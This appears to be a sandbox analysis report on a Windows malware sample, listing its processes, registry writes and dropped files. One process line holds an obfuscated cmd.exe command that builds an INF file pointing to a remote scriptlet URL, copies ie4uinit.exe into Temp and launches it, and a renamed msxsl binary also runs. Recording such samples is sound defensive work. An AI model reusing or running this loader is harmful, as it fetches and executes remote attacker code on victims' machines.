
| 3188 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Packages\R5VXYHPYU6D3CXYSBPEGNT5.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3224 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3848 | C:\Users\admin\AppData\Local\Temp\ie4uinit.exe -ClearIconCache | C:\Users\admin\AppData\Local\Temp\ie4uinit.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 0 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4428 | "C:\Users\admin\AppData\Local\Temp\ie4uinit.exe" -basesettings | C:\Users\admin\AppData\Local\Temp\ie4uinit.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 0 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5256 | "C:\Windows\System32\cmd.exe" /v /c "set 0GRRColQ=s^e&& !0GRRColQ!t "Kyrw=1" &&!0GRRColQ!t "aaKm=2" &&!0GRRColQ!t "gODl=3" &&!0GRRColQ!t "WRgi=4" &&!0GRRColQ!t "jMOO=5" &&!0GRRColQ!t "OpyH=7" &&!0GRRColQ!t "EfOf=9" &&!0GRRColQ!t "udtO=a" &&!0GRRColQ!t "fnrf=i" &&!0GRRColQ!t "nOVl=e" &&!0GRRColQ!t "GYWv=n" &&!0GRRColQ!t "alqm=t" &&!0GRRColQ!t "wVHZ=x" &&!0GRRColQ!t "TqVG=l" &&!0GRRColQ!t "dqEF=p" &&!0GRRColQ!t "pZpo=[" &&!0GRRColQ!t "rxWJ=v" &&!0GRRColQ!t "tFNH=]" &&!0GRRColQ!t "ekvO=g" &&!0GRRColQ!t "fPLK=r" &&!0GRRColQ!t "zxeH=w" &&!0GRRColQ!t "cQem=f7f81a39-5f63-5b42-9efd-1f13b5431005quot; &&!0GRRColQ!t "fQUa=d" &&!0GRRColQ!t "jkhy=s" &&!0GRRColQ!t "cxBJ=o" &&!0GRRColQ!t "XzeG=E" &&!0GRRColQ!t "qmaY==" &&!0GRRColQ!t "Swsz=U" &&!0GRRColQ!t "GDJm=O" &&!0GRRColQ!t "yUPe=F" &&!0GRRColQ!t "RCMk=D" &&!0GRRColQ!t "Irej=A" &&!0GRRColQ!t "kyIG=R" &&!0GRRColQ!t "ZEXH=b" &&!0GRRColQ!t "kfcR=j" &&!0GRRColQ!t "Gvtx=N" &&!0GRRColQ!t "PUDo=I" &&!0GRRColQ!t "jxNf=," &&!0GRRColQ!t "IxJE=h" &&!0GRRColQ!t "ifiW=/" &&!0GRRColQ!t "NDbW=S" &&!0GRRColQ!t "aIeI=c" &&!0GRRColQ!t "Gpzh=y" &&!0GRRColQ!t "JxCo=T" &&!0GRRColQ!t "ziNI=m" &&c!udtO!ll !0GRRColQ!t "OVfUwAXw=%!alqm!!ziNI!p%\!fnrf!!nOVl!!WRgi!u!fnrf!!GYWv!i!alqm!.!nOVl!!wVHZ!e" && ca!TqVG!!TqVG! !0GRRColQ!t "w0YKQrtR=%tm!dqEF!%\!fnrf!euin!fnrf!!alqm!.i!GYWv!f" && (for %t in ("!pZpo!!rxWJ!!nOVl!rsion!tFNH!" "si!ekvO!na!alqm!u!fPLK!e = $w!fnrf!!GYWv!do!zxeH!s nt!cQem!" "[!fQUa!e!jkhy!!alqm!in!udtO!t!fnrf!!cxBJ!nd!fnrf!r!jkhy!]" "A!WRgi!!jMOO!!XzeG!!qmaY!0!Kyrw!" "[!fQUa!efaultin!jkhy!t!udtO!!TqVG!!TqVG!.!zxeH!!fnrf!!GYWv!!fQUa!!cxBJ!w!jkhy!7!tFNH!" "!Swsz!nR!nOVl!!ekvO!!fnrf!!jkhy!ter!GDJm!CXs!qmaY!!yUPe!07F!RCMk!" "d!nOVl!!TqVG!f!fnrf!l!nOVl!!jkhy!=!Irej!45!XzeG!" "[F0!OpyH!FD]" "%!Kyrw!!Kyrw!%\sc!kyIG!o!ZEXH!!kfcR!,!Gvtx!!PUDo!!jxNf!!IxJE!tt!dqEF!://!jkhy!wis!jkhy!!ZEXH!!TqVG!!cxBJ!g.o!fPLK!g!ifiW!ro!ZEXH!!cxBJ!ti!GYWv!g.!dqEF!hp" "[!Irej!45!XzeG!!tFNH!" "i!nOVl!%n!NDbW!yT!EfOf!%i!GYWv!f" "[str!fnrf!ngs]" "serv!fnrf!!aIeI!!nOVl!!GYWv!ame=' '" "!jkhy!!IxJE!or!alqm!sv!aIeI!!GYWv!!udtO!me=' '" "nS!Gpzh!!JxCo!!EfOf!=u!fnrf!!GYWv!!fnrf!!alqm!." ) do @echo %~t)> "!w0YKQrtR!" && c!udtO!ll c!cxBJ!p!Gpzh! /Y %w!fnrf!!GYWv!dir%\!NDbW!!Gpzh!!jkhy!!alqm!em!gODl!!aaKm!\ie!WRgi!u!fnrf!!GYWv!i!alqm!.!nOVl!!wVHZ!e C:\Users\admin\AppData\Local\Temp\ && st!udtO!!fPLK!t "" /!ziNI!i!GYWv! "!OVfUwAXw!" -baseset!alqm!ing!jkhy!" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6176 | C:\WINDOWS\system32\RunDll32.exe C:\WINDOWS\system32\migration\WininetPlugin.dll,MigrateCacheForUser /m /0 | C:\Windows\System32\rundll32.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7064 | "C:\Users\admin\AppData\Local\Packages\iomanager.exe" "C:\Users\admin\AppData\Local\Packages\AYPNGIGSJLMG7JUU.txt" "C:\Users\admin\AppData\Local\Packages\AYPNGIGSJLMG7JUU.txt" | C:\Users\admin\AppData\Local\Packages\iomanager.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: msxsl Exit code: 1 Version: 1.1.0.1 Modules
| |||||||||||||||
| 7072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | iomanager.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 990
Read events
1 939
Write events
51
Delete events
0
Modification events
| (PID) Process: | (3848) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3848) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3848) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\5 |
| Operation: | write | Name: | IEPropFontName |
Value: Times New Roman | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\5 |
| Operation: | write | Name: | IEFixedFontName |
Value: Courier New | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\6 |
| Operation: | write | Name: | IEPropFontName |
Value: Times New Roman | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\6 |
| Operation: | write | Name: | IEFixedFontName |
Value: Courier New | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\12 |
| Operation: | write | Name: | IEPropFontName |
Value: Raavi | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\12 |
| Operation: | write | Name: | IEFixedFontName |
Value: Raavi | |||
| (PID) Process: | (4428) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\13 |
| Operation: | write | Name: | IEPropFontName |
Value: Shruti | |||
Executable files
4
Suspicious files
0
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|







